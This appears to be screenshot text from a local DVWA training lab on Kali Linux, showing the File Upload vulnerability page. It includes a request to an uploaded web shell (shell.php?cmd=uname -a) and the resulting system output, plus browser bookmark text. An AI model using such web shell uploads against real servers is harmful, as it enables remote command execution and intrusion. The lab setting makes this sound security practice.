 Vulnerability: File Upload
127.0.0.1/DVWA/hackable/up
127.0.0.1/DVWA/hackable/uploads/shell.php?cmd=uname -a
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB SIM Apache2 Debian Defau…
Linux kali 6.12.33+kali-arm64 #1 SMP Kali 6.12.33-1kali1 (2025-06-25) aarch64 GNU/Linux
OffSec
https://www.offsec.com/?utm_source=kali&utm_medium=os&utm_campaign=firefox
https://www.offsec.com/?utm_source=kali&utm_medium=os&utm_campaign=firefox